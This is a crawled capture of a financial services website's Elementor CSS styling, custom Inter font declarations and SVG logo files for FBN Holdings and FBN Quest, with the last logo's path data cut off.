					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8200 .elementor-element.elementor-element-944911b{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-8200 .elementor-element.elementor-element-944911b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed .elementor-item:before,
					.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-underline .elementor-item:after,
					 .elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-overline .elementor-item:before,
					 .elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-double-line .elementor-item:before,
					 .elementor-8200 .elementor-element.elementor-element-944911b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a, .elementor-8200 .elementor-element.elementor-element-944911b .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a:hover,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown .elementor-item, .elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8200 .elementor-element.elementor-element-a89e940 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8200 .elementor-element.elementor-element-a89e940{box-shadow:0px 15px 20px 0px rgba(46, 54.99999999999999, 62, 0.1);margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-8200 .elementor-element.elementor-element-f9c3209.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8200 .elementor-element.elementor-element-1ab5c09{width:auto;max-width:auto;}.elementor-8200 .elementor-element.elementor-element-1ab5c09 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-8200 .elementor-element.elementor-element-1ab5c09 img{width:20px;}.elementor-8200 .elementor-element.elementor-element-cd6c4a5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8200 .elementor-element.elementor-element-cdf6aa3{width:auto;max-width:auto;text-align:left;}.elementor-8200 .elementor-element.elementor-element-cdf6aa3 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8200 .elementor-element.elementor-element-cdf6aa3 img{width:150px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__container{min-height:60px;}.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__submit{min-width:60px;background-color:#ECEFF1;--e-search-form-submit-icon-size:0px;}body:not(.rtl) .elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__icon{padding-left:calc(60px / 3);}body.rtl .elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__icon{padding-right:calc(60px / 3);}.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__input, .elementor-8200 .elementor-element.elementor-element-231b40c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(60px / 3);padding-right:calc(60px / 3);}.elementor-8200 .elementor-element.elementor-element-231b40c input[type="search"].elementor-search-form__input{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__input,
					.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form__icon,
					.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-8200 .elementor-element.elementor-element-231b40c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#003B65;fill:#003B65;}.elementor-8200 .elementor-element.elementor-element-231b40c:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-8200 .elementor-element.elementor-element-231b40c .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-8200 .elementor-element.elementor-element-231b40c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#003B65;fill:#003B65;}.elementor-8200 .elementor-element.elementor-element-231b40c:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-231b40c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-231b40c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-8200 .elementor-element.elementor-element-231b40c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > ul{background-color:#ECEFF1;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu{justify-content:left;display:flex;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > a{color:#003B65;background-color:#FFFFFF;padding:20px 20px 20px 20px;margin-top:0px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > a:hover{color:#B50256;background-color:#FFFFFF;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li.mm-active > a{color:#B50256;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > ul > li  a{color:var( --e-global-color-primary );padding:20px 20px 20px 20px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > ul > li  a:hover{background-color:#FFFFFF;}.elementor-8200 .elementor-element.elementor-element-01ea035{width:100%;max-width:100%;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#E0E5E7;--e-share-buttons-secondary-color:#003B65;}.elementor-8200 .elementor-element.elementor-element-01ea035 .elementor-share-btn{font-size:calc(1px * 10);height:50px;}.elementor-8200 .elementor-element.elementor-element-01ea035 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.4em;}#elementor-popup-modal-8200{background-color:#000000A1;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8200 .dialog-message{width:640px;height:auto;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}#elementor-popup-modal-8200 .dialog-widget-content{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8200 .elementor-element.elementor-element-f9c3209{width:20%;}.elementor-8200 .elementor-element.elementor-element-cd6c4a5{width:80%;}}@media(max-width:1179px) and (min-width:768px){.elementor-8200 .elementor-element.elementor-element-987e40b{width:100%;}.elementor-8200 .elementor-element.elementor-element-f9c3209{width:50%;}.elementor-8200 .elementor-element.elementor-element-cd6c4a5{width:50%;}}@media(max-width:1179px){.elementor-8200 .elementor-element.elementor-element-d6c518d{padding:0px 0px 0px 0px;}.elementor-8200 .elementor-element.elementor-element-987e40b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8200 .elementor-element.elementor-element-a89e940{padding:0px 0px 0px 0px;}.elementor-8200 .elementor-element.elementor-element-f9c3209.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8200 .elementor-element.elementor-element-1ab5c09 > .elementor-widget-container{padding:25px 25px 25px 25px;}.elementor-8200 .elementor-element.elementor-element-cd6c4a5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8200 .elementor-element.elementor-element-cdf6aa3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-8200 .elementor-element.elementor-element-01ea035{width:100%;max-width:100%;} .elementor-8200 .elementor-element.elementor-element-01ea035{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}#elementor-popup-modal-8200 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-8200 .elementor-element.elementor-element-987e40b{width:100%;}.elementor-8200 .elementor-element.elementor-element-987e40b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu .elementor-item{font-size:9px;letter-spacing:1px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown .elementor-item, .elementor-8200 .elementor-element.elementor-element-944911b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:9px;}.elementor-8200 .elementor-element.elementor-element-f9c3209{width:50%;}.elementor-8200 .elementor-element.elementor-element-1ab5c09 > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-8200 .elementor-element.elementor-element-1ab5c09 img{width:20px;}.elementor-8200 .elementor-element.elementor-element-cd6c4a5{width:50%;}.elementor-8200 .elementor-element.elementor-element-cdf6aa3 img{width:120px;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > a{padding:20px 20px 20px 20px;font-size:16px;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > ul{padding:0px 0px 0px 0px;}.elementor-8200 .elementor-element.elementor-element-8c1ab06 .bdt-vertical-menu .sidebar-nav .metismenu > li > ul > li  a{font-size:14px;}.elementor-8200 .elementor-element.elementor-element-01ea035{width:100%;max-width:100%;} .elementor-8200 .elementor-element.elementor-element-01ea035{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}#elementor-popup-modal-8200 .dialog-message{width:100vw;}}/* Start custom CSS for search-form, class: .elementor-element-231b40c */.elementor-8354 .elementor-element.elementor-element-f660646 .elementor-search-form__submit {
    display: none;
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-01ea035 */.share {
    opacity:0;
}

.share:hover {
    opacity: 1;
    z-index: 2;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2021/03/FBN-Holdings-Symbol.svg
body_size: 1230
content:
<svg xmlns="http://www.w3.org/2000/svg" width="392" height="414" viewBox="0 0 392 414"><g fill="none" fill-rule="evenodd"><path fill="#C6CCD1" d="M357.324198,213.042119 C352.546091,213.042119 347.667392,213.042119 344.286392,212.606221 L389.575026,-1.21555658e-14 L87.8389388,-1.21555658e-14 L78.4727306,44.0759455 C67.7094149,42.3602975 60.1818,46.7583917 57.8905438,53.7942248 C55.6495835,60.8244694 47.5631256,90.8008066 47.5631256,110.527964 C47.5631256,141.482276 55.3533967,152.826788 55.3533967,152.826788 L9.72445265e-14,413.387326 L301.702557,413.387326 L338.144707,241.97342 C379.432026,240.553959 391.011253,227.672628 391.011253,220.145013 C391.011253,209.677884 370.350828,213.042119 357.324198,213.042119"></path><path fill="#003B65" d="M221.920457,189.639452 C221.920457,189.639452 275.731447,243.517503 350.907004,234.324536 C378.139423,230.926771 384.180515,223.745639 383.325485,220.454053 C382.503986,217.291002 373.182485,218.632225 364.101287,219.00665 C358.836986,219.302837 313.593059,225.193042 253.327433,179.401448 C229.878381,173.298883 221.920457,189.639452 221.920457,189.639452 L221.920457,189.639452 Z M47.2373202,304.526391 L106.418791,283.9945 L188.356348,342.030343 L156.642009,361.891622 L203.500993,400.859743 L204.177193,387.101029 L218.332685,352.296288 L217.231765,322.292009 L187.439846,273.896207 L193.207105,252.878123 L191.239978,229.306126 C114.209062,229.479367 81.1702656,195.781136 62.9575731,168.18547 L34.6801185,302.659855 L47.2373202,304.526391 Z M217.544717,124.215705 L200.617363,108.014847 L175.413545,130.061202 L217.544717,124.215705 Z M290.674909,157.885994 C295.754791,167.252202 297.526323,180.183829 299.007257,199.989224 C281.375761,191.930708 251.835322,168.157528 251.835322,168.157528 C218.20974,161.440235 206.636102,188.359701 206.636102,188.359701 L214.236366,195.110524 C211.369502,208.271277 202.036824,214.910331 202.036824,214.910331 C51.9260127,214.910331 55.2120094,121.304133 55.2120094,110.524052 C55.2120094,90.8024831 62.9575731,61.9941278 65.4164821,55.6847906 C67.8921565,49.4313377 79.1919615,51.4934683 79.1919615,51.4934683 L152.61834,62.1953112 L168.070348,53.7344286 C168.070348,53.7344286 190.681135,52.0523112 215.32611,58.9987294 C215.32611,58.9987294 253.221252,90.7242451 267.862938,113.854756 L266.745252,125.841938 C266.745252,125.841938 286.030923,149.190397 290.674909,157.885994 L290.674909,157.885994 Z M275.781743,342.231808 C281.588122,342.231808 285.595026,338.710815 285.595026,338.710815 C286.1874,330.076691 284.19233,325.605948 284.19233,325.605948 C277.240323,327.427776 271.573656,324.968867 270.813629,317.865972 C269.858008,308.326523 291.41817,266.575364 296.93395,252.648997 C299.102261,247.211455 299.286679,239.449126 299.286679,239.449126 C276.273525,236.252544 256.384304,223.946822 256.384304,223.946822 L258.625264,238.5438 C259.541766,247.502053 247.923421,294.958999 250.304092,318.363343 C250.304092,318.363343 252.315927,342.326529 275.781743,342.231808 L275.781743,342.231808 Z M105.507877,335.843951 L105.334636,294.198972 L150.282376,325.745658 L137.227804,389.951128 L143.274485,402.413326 L89.05554,402.413326 L82.9026788,390.062896 L105.507877,335.843951 Z"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg
body_size: 8584
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="899px" height="235px" viewBox="0 0 899 235" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>FBN Quest</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD-Copy-3" transform="translate(-271.000000, -395.000000)">
            <g id="FBN-Quest" transform="translate(271.000000, 395.288344)">
                <path d="M345.022393,46.7116564 C355.187423,46.7116564 363.248773,48.2797546 369.272699,51.3717791 C375.285583,54.4748466 379.66411,58.6601227 382.43589,63.8834356 C385.163497,69.1122699 386.59908,75.2355828 386.692945,82.2865031 C386.82546,89.3374233 386.052454,96.7693252 384.396012,104.515951 C382.734049,112.444785 380.459202,119.854601 377.499693,126.866871 C374.60092,133.846012 370.669632,139.958282 365.722393,145.176074 C360.791718,150.388344 354.679448,154.523926 347.429755,157.544172 C346.99908,157.720859 346.55184,157.87546 346.115644,158.046626 C349.975153,159.752761 354.38681,160.61411 359.278834,160.61411 C362.983742,160.61411 366.219325,160.144785 368.946933,159.211656 C370.802147,158.576687 372.629755,160.166871 372.204601,162.077301 L372.204601,162.077301 L369.515644,174.136196 C369.189877,175.604908 367.908896,176.670552 366.407055,176.720245 C365.324847,176.758896 364.215031,176.77546 363.077607,176.77546 C352.951227,176.77546 344.216258,175.251534 336.961043,172.220245 C330.788037,169.647239 325.448773,166.257055 320.948773,162.099387 C310.943865,162.060736 302.965337,160.53681 297.035276,157.544172 C291.033436,154.523926 286.643865,150.432515 283.88865,145.253374 C281.105828,140.10184 279.697853,134.050307 279.581902,127.076687 C279.471472,120.086503 280.227914,112.638037 281.939571,104.73681 C283.562883,96.8411043 285.898466,89.3705521 288.786196,82.3969325 C291.707055,75.3957055 295.654908,69.2834356 300.607669,63.9662577 C305.516258,58.6822086 311.639571,54.4748466 318.905828,51.3717791 C326.15,48.2797546 334.868405,46.7116564 345.022393,46.7116564 Z M403.319202,79.664908 C418.597117,79.664908 424.621043,87.2403681 421.457239,102.363681 L416.432699,126.619509 C415.83638,129.645276 415.505092,132.516442 415.416748,135.244049 C415.350491,138.015828 415.654172,140.42319 416.311227,142.488221 C416.984847,144.58638 418.100184,146.237301 419.723497,147.468589 C421.297117,148.727485 423.500184,149.367975 426.227791,149.367975 C437.281779,149.367975 444.421043,141.24589 447.662147,125.090061 L456.48546,82.7955828 C456.949264,80.7250307 458.169509,79.6759509 460.179325,79.6759509 L471.846196,79.6925153 C474.049264,79.6925153 474.921656,80.7471166 474.490982,82.8121472 L462.862761,138.347117 C462.11184,141.643436 462.078712,144.017669 462.724724,145.40908 C463.398344,146.811534 464.226564,147.501718 465.308773,147.501718 L465.590368,147.501718 C467.705092,147.501718 468.533313,148.56184 468.086074,150.632393 L466.672577,157.236074 C466.263988,159.306626 464.96092,160.328098 462.862761,160.328098 L461.918589,160.328098 C458.66092,160.328098 456.187301,159.99681 454.01184,159.51092 C452.835767,159.229325 450.798344,158.207853 449.749264,157.324417 C448.523497,156.302945 447.562761,154.78454 447.11,153.155706 C446.602025,151.582086 446.381166,149.793129 446.403252,147.827485 L446.088528,147.827485 C442.389141,152.791288 438.71184,156.457546 435.006933,158.842822 C431.390368,161.228098 426.78546,162.420736 421.252945,162.420736 C417.067669,162.420736 413.241288,161.747117 409.72411,160.383313 C406.245583,159.030552 403.319202,157.053865 401.055399,154.458773 C398.73638,151.880245 397.157239,148.699877 396.273804,144.901104 C395.401411,141.107853 395.462147,136.762454 396.395276,131.90908 L402.303252,103.440368 C403.065215,99.6029448 403.15908,96.8532515 402.590368,95.1912883 C401.988528,93.551411 401.21,92.7011043 400.127791,92.7011043 L399.796503,92.7011043 C397.753558,92.7011043 396.875644,91.6630675 397.31184,89.5925153 L398.692209,82.7403681 C399.156012,80.6808589 400.392822,79.664908 402.391595,79.664908 L403.319202,79.664908 Z M599.007914,77.1614724 C605.755153,77.1614724 611.458834,78.0173006 616.085828,79.6626994 C620.740429,81.341227 623.727546,83.0694479 625.096871,84.836319 C625.256994,85.14 625.455767,85.6148466 625.538589,86.2332515 C625.687669,86.8682209 625.201779,87.735092 624.174785,88.8890798 L619.779693,93.8749693 C619.277239,94.5927607 618.708528,94.8688344 617.902393,94.7307975 C617.112822,94.5541104 616.345337,94.3608589 615.660675,94.1786503 C612.977239,93.1130061 610.222025,92.2295706 607.395031,91.44 C604.645337,90.6614724 601.547791,90.2418405 598.163129,90.2418405 C593.431227,90.2418405 589.84227,91.1804908 587.396258,93.0522699 C584.944724,94.9130061 583.360061,97.3921472 582.68092,100.406871 C582.333067,102.151656 582.509755,103.719755 583.210982,105.044908 C583.945337,106.40319 585.30362,107.41362 587.396258,108.032025 L604.772331,113.332638 C611.21589,115.32589 615.285215,118.230184 617.112822,122.084172 C618.929387,125.932638 619.216503,130.874356 617.990736,136.870675 C617.085215,141.16638 615.401166,144.83816 612.977239,147.95227 C610.470491,151.088466 607.516503,153.683558 604.071104,155.831411 C600.592577,157.940613 596.777239,159.552883 592.614049,160.574356 C588.390123,161.628957 584.204847,162.109325 579.870491,162.109325 C576.480307,162.109325 573.272331,161.943681 570.312822,161.496442 C567.314663,161.082331 564.620184,160.535706 562.212822,159.84 C559.733681,159.149816 557.734908,158.382331 556.177853,157.393988 C554.609755,156.482945 553.522025,155.516687 552.975399,154.451043 C552.196871,153.12589 552.390123,151.756564 553.527546,150.387239 L557.977853,145.417914 C558.541043,144.909939 559.20362,144.683558 559.998712,144.722209 C560.777239,144.76638 561.483988,144.909939 562.102393,145.086626 C564.97908,146.135706 567.982761,147.085399 571.107914,147.847362 C574.222025,148.609325 577.722638,149.00135 581.63184,149.028957 C584.911595,149.028957 587.650245,148.714233 589.84227,148.106871 C592.045337,147.488466 593.823252,146.671288 595.115276,145.688466 C596.456994,144.694601 597.439816,143.573742 598.085828,142.303804 C598.748405,141.08908 599.239816,139.85227 599.532454,138.582331 C600.029387,136.208098 599.455153,134.363926 597.90362,133.049816 C596.357607,131.768834 593.458834,130.382945 589.223865,128.925276 L576.353313,124.861472 C570.881534,123.08908 567.23184,120.195828 565.442883,116.11546 C563.681534,112.051656 563.283988,107.45227 564.333067,102.251043 C565.095031,98.6896933 566.425706,95.4154601 568.286442,92.3344785 C570.185828,89.2811043 572.565583,86.636319 575.514049,84.3228221 C578.456994,82.0258896 581.885828,80.2590184 585.811595,79.0332515 C589.753926,77.7798773 594.149018,77.1614724 599.007914,77.1614724 Z M525.312822,77.1399387 C530.083374,77.1399387 534.390123,77.7914724 538.282761,79.1442331 C542.147791,80.4969939 545.344724,82.6282822 547.818344,85.4111043 C550.303006,88.1939264 551.998098,91.7111043 552.964356,95.9239877 C553.858834,100.125828 553.742883,105.073067 552.577853,110.666319 C551.987055,113.719693 551.225092,116.18227 550.253313,118.147914 C549.281534,120.152209 548.006074,121.692699 546.393804,122.929509 C544.814663,124.116626 542.865583,124.961411 540.541043,125.436258 C538.249632,125.97184 535.488896,126.242393 532.187055,126.242393 L499.682147,126.187178 C499.295644,129.516626 499.223865,132.586564 499.538589,135.352822 C499.770491,138.091472 500.477239,140.498834 501.60362,142.503129 C502.779693,144.523988 504.441656,146.119693 506.661288,147.262638 C508.875399,148.411104 511.718957,149.001902 515.203006,149.001902 C518.295031,149.001902 521.420184,148.609877 524.633681,147.847914 C527.858221,147.052822 531.149018,146.174908 534.622025,145.125828 C536.350245,144.64546 537.377239,144.463252 537.83,144.678589 C538.194417,144.855276 538.525706,145.125828 538.713436,145.440552 L541.004847,150.431963 C541.739202,151.88411 541.452086,153.27 540.082761,154.50681 C539.160675,155.301902 537.763742,156.207423 535.831227,157.118466 C533.85454,158.051595 531.56865,158.907423 528.929387,159.60865 C526.306687,160.343006 523.446564,160.950368 520.310368,161.414172 C517.141043,161.872454 513.850245,162.104356 510.520798,162.104356 C503.188282,162.060184 497.363129,160.950368 493.023252,158.647914 C488.661288,156.334417 485.475399,153.281043 483.437975,149.449141 C481.367423,145.589632 480.246564,141.161411 480.114049,136.17 C479.964969,131.189632 480.428773,125.938712 481.477853,120.422761 C482.692577,114.38227 484.448405,108.722761 486.712209,103.504969 C489.00362,98.2816564 491.974172,93.6877914 495.579693,89.767546 C499.223865,85.8914724 503.475399,82.8049693 508.334294,80.5246012 C513.220798,78.2331902 518.852699,77.1012883 525.312822,77.1399387 Z M124.458896,48.0622086 C136.617178,48.0622086 145.716564,50.6020859 151.685276,55.7094479 C157.703681,60.8002454 159.719018,68.1106748 157.73681,77.6904294 C156.516564,83.2947239 154.252761,88.0376687 150.939877,91.8806135 C147.621472,95.7180368 143.347853,98.7934969 138.102454,101.068344 L138.058282,101.377546 C145.368712,102.531534 150.465031,105.568344 153.374847,110.515583 C156.27362,115.429693 156.969325,121.403926 155.461963,128.366503 C154.545399,132.938282 152.778528,137.156687 150.177914,140.988589 C147.599387,144.831534 144.402454,148.221718 140.647853,151.126012 C136.854601,154.035828 132.619632,156.29411 127.931902,157.895337 C123.271779,159.51865 118.379755,160.335828 113.288957,160.335828 L78.1944785,160.335828 C76.0245399,160.335828 75.1631902,159.286748 75.5883436,157.216196 L97.5693252,51.1818405 C98.0386503,49.1057669 99.2865031,48.0622086 101.379141,48.0622086 L124.458896,48.0622086 Z M198.111472,48.0577914 C200.386319,48.0577914 201.893681,48.9025767 202.628037,50.5590184 L234.542147,126.644908 L234.873436,126.644908 L239.920061,94.841227 L248.897975,51.1884663 C249.356258,49.1013497 250.60411,48.0577914 252.66362,48.0577914 L264.534785,48.0577914 C266.61638,48.0577914 267.422515,49.1013497 266.986319,51.1884663 L244.988773,157.211779 